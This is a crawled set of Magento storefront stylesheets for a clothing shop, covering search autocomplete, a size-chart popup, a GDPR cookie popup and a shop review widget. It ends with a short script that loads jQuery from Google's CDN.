@-ms-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@-o-keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
@keyframes f_autocomplete_loader {
  0% {
    background-color: #000000;
  }
  100% {
    background-color: #ffffff;
  }
}
.searchautocomplete .input-text {
  outline: none;
}
.searchautocomplete.active .input-text {
  outline: none;
  border-radius: 2px 2px 0px 0px;
  border: 1px solid #DDD;
}
.searchautocomplete .nav-search-in {
  top: 0px;
}
.searchautocomplete .nav-search-in .category-fake {
  padding-top: 7px;
}
.searchautocomplete .nav-search-in .nav-down-arrow {
  top: 19px;
}
.searchautocomplete .nav-search-in .category {
  top: 0px;
  left: 0px;
  height: 40px;
}
.searchautocomplete .searchautocomplete-placeholder {
  top: 0px !important;
    box-shadow: 0 ;
  border-radius: 10px 10px 5px 5px;
  border: 2px solid #000;  
  
}
.searchautocomplete .searchautocomplete-placeholder:before {
  display: none;
}
.searchautocomplete .searchautocomplete-placeholder ul li {
  border: 1px solid #fff;
}
.searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
  color: #666;
}
.searchautocomplete .searchautocomplete-placeholder ul li img {
  border: 0;
}
.searchautocomplete .searchautocomplete-placeholder ul li:last-child {
  border: 1px solid #fff;
}
.searchautocomplete .searchautocomplete-placeholder ul li.active {
  background: none;
  box-shadow: none;
  border: 1px solid transparent !important;
}
.searchautocomplete .searchautocomplete-placeholder ul li .ratings {
  margin: 5px 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .name.catname{ font-size: 16px;}
.searchautocomplete .searchautocomplete-placeholder ul li .name {
  white-space: nowrap; 
  overflow: hidden;
  font-size: 14px;
  line-height: 44px;
  display: block;
}
.searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
  display: none;
}
@media only screen and (min-width: 1100px) {
  .searchautocomplete .searchautocomplete-placeholder ul li div.highlight {
    display: block;
    float: left;
    max-width: 250px;
  }
} 
.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image {
  margin: 0px 10px 0px 0px; 
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box {
  margin: 0px;
}
.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price {
  font-size: 13px;
}
@media only screen and (min-width: 771px) {
  #header-search {
    width: 35% !important;
  }
} 
 .searchautocomplete .searchautocomplete-placeholder .index-title:nth-child(2) {
     border-radius: 10px 10px 0 0;
}
@media only screen and (max-width: 768px) {
.searchautocomplete .searchautocomplete-placeholder{left: 0 !important;
    overflow: visible !important;
    position: absolute !important;
    top: 39px !important;border:2px solid #000 !important;
    width: 100% !important;border-radius: 10px 10px 5px 5px;
    z-index: 200;}
 .searchautocomplete .searchautocomplete-placeholder .index-title:nth-child(2) {
     border-radius: 10px 10px 0 0;
}
}
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after { 
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.searchindex-results {
  *zoom: 1;
  margin-bottom: 10px;    width: auto;
    float: left;
  border-bottom: 1px solid #a0b3c3;
}
.searchindex-results:before,
.searchindex-results:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results:after {
  clear: both;
}
.searchindex-results li {
  margin-bottom: -1px;
  float: left;
  *zoom: 1;
  margin: 0px 2px;
}
.searchindex-results li:before,
.searchindex-results li:after {
  display: table;
  content: "";
  line-height: 0;
}
.searchindex-results li:after {
  clear: both;
}
.searchindex-results li a {
  font-size: 15px;
  font-weight: bold;
  color: #333;
  display: block;
  cursor: pointer;
  padding: 2px 5px 1px 5px;
  line-height: 20px;
  border: 1px solid transparent;
  border-bottom: none;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  text-decoration: none;
}
.searchindex-results li a:hover {
 background-color: #a52d8e;
  border: 1px solid #a52d8e;
  border-bottom: none;color:#fff;
}
.searchindex-results li a span {
  font-weight: normal;
  font-size: 0.9em;
}
.searchindex-results li.active a {
  background-color: #a52d8e;
  cursor: default;
  border: 1px solid #a52d8e;
  border-bottom: none;color:#fff;
}
@media only screen and (max-width: 769px) {
	ul.searchindex-results{width: 100%;    float: left;}
}
.searchindex-result li {
  padding: 5px;width: 100%;
    float: left;
}
.searchindex-result li .title a {
  font-weight: bold;
  color: #203548;
  font-size: 13px;
}
.searchindex-result li .title.pagettitle a {
 font-size: 22px;
    font-weight: bold;
    background: #fff;
    border-radius: 10px;
    padding: 0px 30px;
    margin-bottom: 10px;
    color: #203548;
}
.searchindex-result.searchindex-result-category {
  margin-bottom: 20px;
}
.searchindex-result.searchindex-result-category li {
  padding: 1px 0px;
}
.searchindex-result.searchindex-result-category li a {
  font-weight: bold;
  color: #203548;
}
.searchindex-highlight {
  background-color: #ff0;
}
#search_autocomplete .subcate_name.category{width: auto;}
.catalogsearch-result-index .subcat-image {
    text-align: center;
    width: fit-content;
    margin: 0 auto 15px auto;
}
.catalogsearch-result-index .subcate_name.bbld {
    font-size: 22px;
    font-weight: bold;
    background: #fff;
    border-radius: 10px;
    padding: 0px 30px;
    margin-bottom: 10px;
}
.catalogsearch-result-index .subcat.clearfix {
    width: 100%;
    float: left; 
    margin: 10px 0;
}
.catalogsearch-result-index .searchindex-result.cmspage{
      margin: 25px 0;
}
.searchindex-result.cmspage ul{text-align:center}
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
 * send an email to support@plumrocket.com so we can send you a copy immediately.
 *
 * @package     Plumrocket_Size_Chart
 * @copyright   Copyright (c) 2016 Plumrocket Inc. (http://www.plumrocket.com)
 * @license     http://wiki.plumrocket.net/wiki/EULA  End-user License Agreement
 */


.pschart-showsizes-phld {
    display:none;
}

.pschart-showsizes-phld * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.pschart-sizechart-link {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 12px;
    height: 30px;
    display: inline-block;
    min-width: 130px;
    line-height: 29px;
    text-align: center;
    background-repeat: no-repeat !important;
    background-position: 9px 6px !important ;
    padding-left: 35px;
    padding-right: 15px;
    margin: 10px 0 15px 0;
    text-decoration: none;
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box;
}

.pschart-sizechart-link:hover {
    cursor: pointer;
    text-decoration: none;
    opacity: 0.6;
}

.pschart-showsizes .pschart-addedoverlay {
    left:0; top:0; width: 100%; height: 100%; position:fixed; z-index: 5000; background: black;
    opacity: .75;  filter: alpha(opacity=75);   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)"; filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=75);
}

.pschart-showsizes .pschart-popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 5050;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 15px;
    overflow-y: auto;
    text-align: center;
}

.pschart-showsizes .pschart-popup-internal {
    margin: 10% auto 5% auto;
    background-color: #FFFFFF;
    padding: 30px;
    min-width: 250px;
    max-width: 800px;
    display: inline-block;
}

.pschart-showsizes .pschart-content {
    position: relative;
    padding: 0;
}

.pschart-showsizes .pschart-popup-internal .close {
    position: absolute;
    right: -17px;
    top: -19px;
    font-size: 10px;
    font-weight: 400;
    color: #FFFFFF;
    width: 15px;
    height: 15px;
    text-align: center;
    line-height: 15px;
    background-color: #a5a7a8;
    font-size: 13px;
}

.pschart-showsizes .pschart-popup-internal .close:hover {
    cursor: pointer;
}

.pschart-showsizes .pschart-popup-internal h3 {
    font-size: 18px;
    text-align: left;
    margin: 15px 0 10px 0;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
    font-weight: 400;
    text-transform: none;
    letter-spacing: normal;
}

.pschart-showsizes .pschart-popup-internal p {
    margin-bottom: 10px;
    font-size: 12px;
    text-align: left;
}

.pschart-showsizes .window-title {
    color: #383838;
    font-size: 26px;
    font-weight: 400;
    line-height: 1;
    padding: 0 0 15px;
    text-align: left;
    font-family: "Helvetica Neue", Verdana, Arial, sans-serif;
}

.pschart-showsizes .pschart-content .table_name {
    font-size: 18px;
    margin-bottom: 5px;
}

.pschart-showsizes .pschart-content table td {
    font-size: 12px;
    text-align: left;
    padding: 0 10px 0 0;
    vertical-align: top;
}

.pschart-showsizes .pschart-content table.measure td p {
    border-bottom: 1px dotted #8F8F8F;
    padding-bottom: 10px;
}

.pschart-showsizes .pschart-content table.table_size {
    width: 100%;
    border-collapse: collapse;
}

.pschart-showsizes .pschart-content table tr th {
    background-color: #e0e0de;
}

.pschart-showsizes .pschart-content table.table_size th {
    border: 1px solid white;
    text-transform: uppercase;
    text-align: center;
    font-weight: 400;
    padding: 5px;
    font-size: 12px;
    text-align: center;
}

.pschart-showsizes .pschart-content table.table_size td {
    border: 1px solid white;
    padding: 5px;
    font-size: 11px;
    line-height: 16px;
    background: #f2f2f0;
    text-align: center;
}

.pschart-showsizes .pschart-content table.table_size .size_name,
.pschart-showsizes .pschart-content table.table_size td:nth-child(1) {
    vertical-align: middle;
    background-color: #ebebe8;
    font-weight: 700;
}


.pschart-showsizes .pschart-content table.table_size p {
    margin: 5px 0;
    text-align: left;
}

.pschart-showsizes .pschart-content table.table_size td[colspan="6"] {
    font-weight: 700;
    text-transform: none;
}


@media screen and (max-width: 480px) {

    .pschart-showsizes .pschart-popup-internal .close {
        right: 0;
        top: 0;
    }

    .pschart-showsizes .pschart-popup-internal .pschart-content table.table_size td {
        text-transform: lowercase;
        padding: 3px;
    }

}

@media screen and (max-width: 400px) {

    .pschart-showsizes .pschart-popup {
        padding: 10px 5px;
    }

    .pschart-showsizes .pschart-popup-internal {
        margin: 0px auto;
        padding: 10px;
    }

}


/* Alert block */
.scommerce-gdpr-cookienotice{padding: 5px 0; font: 12px/18px Arial, Helvetica, sans-serif; text-align: center}
.scommerce-gdpr-cookienotice .message{max-width: 960px; margin: 0 auto; text-align: center;}
.scommerce-gdpr-cookienotice .message span.cookie-title{display: block; font-size: 16px; font-weight: bold; margin: 0.4em 0 0;}
.scommerce-gdpr-cookienotice .message a{color: #f90; text-decoration: underline;}
.scommerce-gdpr-cookienotice .message a:hover{text-decoration: none;}
.scommerce-gdpr-cookienotice .message .close a{font-size: 16px; text-decoration: none; font-weight: bold;}
.scommerce-gdpr-cookienotice .message .close a:hover{text-decoration: underline;}
.scommerce-gdpr-cookienotice .message span {margin-left:5px;}
.scommerce-gdpr-disabled {pointer-events: none; opacity: 0.4;}
.bottom-position {position: fixed; width: 100%; z-index: 1000; bottom: 0; left: 0;}
.top-position {width: 100%; z-index: 1000;}
/* Delete account attention block */
.scommerce-gdpr-attention-message {color: red;}

/* Privacy Consent block */
li.scommerce_gdpr_control {list-style:none;}
li.scommerce_gdpr_control .input-box{width:auto;clear:none;display:inline}
li.scommerce_gdpr_control label{float:none;}

.cookie-popup {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000;}

/* Container */
#cookiePopup {height:auto !important; min-height: 200px; width:500px !important; color:#333; background-color:#fff; border:1px solid #eee; text-align: left;}
#cookiePopup a.modalCloseImg {background:url(https://www.shirtchic.com/skin/frontend/base/default/scommerce/cookiepopup/img/basic/x.png) no-repeat; background-size: 100% 100%; width:25px; height:25px; display:inline; z-index:3200; position:absolute; top:0; right:0; cursor:pointer;}
#cookiePopup .message {color:#000; text-align: center; font-size: 1.2em;}

#cookiePopup .sm-modal-title {
    padding: 10px;
    background-color: #EEEEEE;
    border-bottom: 1px solid #ccc;
    font-weight: bold;
    font-size: 1.2em;
}

#cookiePopup .sm-modal-title:after {
    content: '';
    display: table;
    clear: both;
}

#cookiePopup .sm-modal-body {
    clear: both;
}

#cookiePopup .sm-modal-footer {
    padding: 10px;
    background-color: #eee;
    border-top: 1px solid #ccc;
    text-align: right;
    clear: both;
}

#cookiePopup .logo-container {
    width: 35%;
    float: left;
    box-sizing: border-box;
}

#cookiePopup .logo-container img {
    max-height: 30px;
}

#cookiePopup .logo-container .header-logo {
    max-width: 100%;
}

#cookiePopup .title-container {
    width: 65%;
    float: left;
    box-sizing: border-box;
}

#cookiePopup ul.tab-header {
    display: block;
    float: left;
    width: 35%;
    box-sizing: border-box;
}

#cookiePopup ul.tab-header > li {
    padding: 10px;
    border-bottom: 1px solid #ccc;
}

#cookiePopup ul.tab-header > li a {
    display: block;
    color: #999;
}

#cookiePopup ul.tab-header > li.active {
    background-color: #DDD;
}

#cookiePopup ul.tab-header > li.active a {
    color: #333;
    font-weight: bold;
}

#cookiePopup .tab-item-header {
    margin-bottom: 10px;
    font-weight: bold;
}

#cookiePopup .tab-item-header input[type=checkbox] {
    float: right;
}

#cookiePopup .choice-description p {
    margin-bottom: 10px;
    font-size: 12px;
}

#cookiePopup .tab-content-wrapper {
    display: block;
    float: left;
    width: 65%;
    padding: 10px;
    overflow-y: auto;
    box-sizing: border-box;
}

#cookiePopup .required-option-text {
    float: right;
    color: #999;
    text-transform: uppercase;
    font-size: 8px;
    line-height: 25px;
}

#cookiePopup .sm-modal-footer button {
    padding: 2px 5px;
}

#cookiePopup .tab-content-wrapper .tab-item {
    display: none;
}

#cookiePopup .tab-content-wrapper .tab-item.active {
    display: block;
}

#cookiePopup .choice-list-wrapper {
    margin-top: 20px;
}

#cookiePopup .choice-list-wrapper .choice-list-header {
    font-weight: bold;
}

#cookiePopup .choice-list-wrapper .choice-list {
    border-top: 1px solid #ccc;
}

#cookiePopup .choice-list-wrapper .choice-list li {
    border-bottom: 1px solid #ccc;
}

#cookiePopup .checkbox-container {
    position: relative;
    cursor: pointer;
    float: right;
    min-width: 40px;
}

#cookiePopup .checkbox-container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Responsive */
@media screen and (max-width: 768px) {
    #cookiePopup {
        width: 92% !important;
    }

    #cookiePopup ul.tab-header {
        width: 100%;
        float: none;
    }

    #cookiePopup .tab-content-wrapper {
        width: 100%;
        float: none;
    }

    #cookiePopup .tab-content-wrapper .tab-item {
        max-height: 180px;
    }
}
/**
 * Magmodules.eu - http://www.magmodules.eu - info@magmodules.eu
 * =============================================================
 * NOTICE OF LICENSE [Single domain license]
 * This source file is subject to the EULA that is
 * available through the world-wide-web at:
 * http://www.magmodules.eu/license-agreement/
 * =============================================================
 * @category    Magmodules
 * @package     Magmodules_Shopreview
 * @author      Magmodules <info@magmodules.eu>
 * @copyright   Copyright (c) 2013 (http://www.magmodules.eu)
 * @license     http://www.magmodules.eu/license-agreement/  
 * =============================================================
 */

/* BIG BLOCK:: WRAPPER & BLOCKS */

#shopreview-wrapper {
	width: 100%;
	border: 1px solid #D8D8D8;
	height: 229px;
	border-radius: 16px;
}

.sr-block {
	width: 33%;
	height:100%;
	float:left;
}

.sr-block h2 {
	background: transparent;
	font-size: 16px;
	margin: 0;
	padding-top: 19px;	
}

/* BIG BLOCK:: REVIEWS BLOCK (1st Block) */

.sr-slider-top {
	padding:0 15px;
	height:50px;
}

.sr-slider-top h2 {
	float:left;
}

.sr-slider-control {
	float:right;
	width:52px;
	height:16px;
	margin-top:21px;
	font-size:11px;
}

.sr-slider-control span {
	display:block;
	width:20px;
	height:14px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
}

.sr-slider-control span.left {
	float:left;
}

.sr-slider-control span.right {
	float:right
}

.sr-slider-content {
	margin: 0px 14px 3px 5px;
}

.sr-slider-item {
	font-size: 14px;
	padding:0 10px;
	display:none;
}

.sr-slider-item blockquote {    
    margin: 10px 0;
	
    height: 120px !important;
	overflow: hidden;
	font-size: 13px;
	padding: 0 !important;
}

.sr-slider-item .slider-bottom {
	margin-bottom: 5px;
	font-size: 12px;
	height: 32px; 	
}


/* BIG BLOCK:: PRODUCT REVIEWS BLOCK (2nd Block) */

.sr-shopscore {
	width:100%;
	height:100%;
	border-left: 1px solid #EEE;
}

.sr-shopscore-holder {
	margin-top: 15px;
	width:110px;
	height:110px;
	border-radius:50%;
	box-shadow: 0 0 5px rgb(190, 190, 190);
	text-align:center;
	margin-bottom: 10px;
}

.sr-shopscore-holder .score1 {
    color: #575757;
    font-size: 34px;
    line-height: 107px;
    margin-left: 9px;
    margin-right: -2px;
}

.sr-shopscore-holder .score2 {
	font-size:10px;
}

.sr-shopscore-holder p {
	color: #575757;
	font-size: 12px;
}

/* BIG BLOCK:: REVIEWS BLOCK (3rd Block) */

.sr-productreviews {
    font-size: 12px;
	padding: 0 20px;
	
    height: 228px;
	overflow: hidden;
	
    border-left: 1px solid #EEE;
}

.sr-productreviews p {
	margin: 0;
	line-height: 15px;
	margin-bottom: 10px;
}


/* MOBILE BIG BLOCK:: WRAPPER & BLOCKS */
@media only screen
and (min-width : 100px)
and (max-width : 680px) {
#shopreview-wrapper {
	width: 100%;
	border: 1px solid #D8D8D8;
	height: 230px;
}

.sr-block {
	width: 50%;
	height:100%;
	float:left;
}

.sr-block h2 {
	background: transparent;
	font-size:16px;
	margin: 0;
	padding-top:20px;	
}
}

/* MOBILE BIG BLOCK:: REVIEWS BLOCK (1st Block) */
@media only screen
and (min-width : 100px)
and (max-width : 680px) {
.sr-slider-top {
	padding:0 15px;
	height:50px;
}

.sr-slider-top h2 {
	float:left;
}

.sr-slider-control {
	float:right;
	width: 42px;
	height: 16px;
	margin-top: 15px;
	font-size:11px;
}

.sr-slider-control span {
	display:block;
	width:20px;
	height:14px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
}

.sr-slider-control span.left {
	float:left;
}

.sr-slider-control span.right {
	float:right
}

.sr-slider-content {
	margin: 0px 15px 3px 5px;
}

.sr-slider-item {
	font-size: 14px;
	padding:0 10px;
	display:none;
}

.sr-slider-item blockquote {    
    margin: 20px 0;
	
    height: 96px !important;
	overflow: hidden;
	font-size: 13px;
	padding: 0 !important;
}

.sr-slider-item .slider-bottom {
	margin-bottom: 5px;
	font-size: 12px;
	height: 30px; 	
}
}

/* MOBILE BIG BLOCK:: PRODUCT REVIEWS BLOCK (2nd Block) */
@media only screen
and (min-width : 100px)
and (max-width : 680px) {
.sr-shopscore {
	width:100%;
	height:100%;
}

.sr-shopscore-holder {
	margin-top: 15px;
	width:110px;
	height:110px;
	border-radius:50%;
	box-shadow: 0 0 5px grey;
	text-align:center;
	margin-bottom: 10px;
}

.sr-shopscore-holder .score1 {
    color: #575757;
    font-size: 34px;
    line-height: 107px;
    margin-left: 9px;
    margin-right: -2px;
}

.sr-shopscore-holder .score2 {
	font-size:10px;
}

.sr-shopscore-holder p {
	color: #575757;
	font-size: 12px;
}
}
/* MOBILE BIG BLOCK:: REVIEWS BLOCK (3rd Block) */
@media only screen
and (min-width : 100px)
and (max-width : 680px) {
.sr-productreviews {
    font-size: 12px;
	padding: 0 20px;
	height:210px;
	background:url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/vertical-bar.png') no-repeat;
	visibility:hidden;
}

.sr-productreviews p {
	margin: 0;
	line-height: 15px;
	margin-bottom: 10px;
}

}

/* SMALL BLOCK:: */

.shopreview-small {
	width: 100%; 
}	

.shopreview-small .rating-box {
	float: left;
	margin-right: 7px;
	margin-top: 2px;
}

/** RATINGS **/
.rating-empty, .rating-star-1, .rating-star-2, .rating-star-3, .rating-star-4, .rating-star-5 {
	background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 0; 
	margin-right: 5px; 
	height: 16px;
	float: left; 
	width: 80px;
}

.rating-star-1 { 
	 width: 16px; 
}

.rating-star-2 { 
	width: 32px; 
}

.rating-star-3 { 
	 width: 48px; 
}

.rating-star-4 { 
	width: 64px;
}

.rating-star-5 { 
	width: 80px;
}

.rating-empty { 
	float: right; 
	width: 80px; 
	background: url('https://www.shirtchic.com/skin/frontend/base/default/magmodules/shopreview/images/star.png') 0 -16px;  
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js
body_size: -138
content:
document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"><\/script><script>var gdpr=jQuery.noConflict(true);<\/script>');
if (typeof jQuery === 'undefined') {
    document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"><\/script><script>var gtmPro=jQuery.noConflict(true);<\/script>');
} else {
    document.write('<script>var gtmPro=jQuery.noConflict();<\/script>');
}
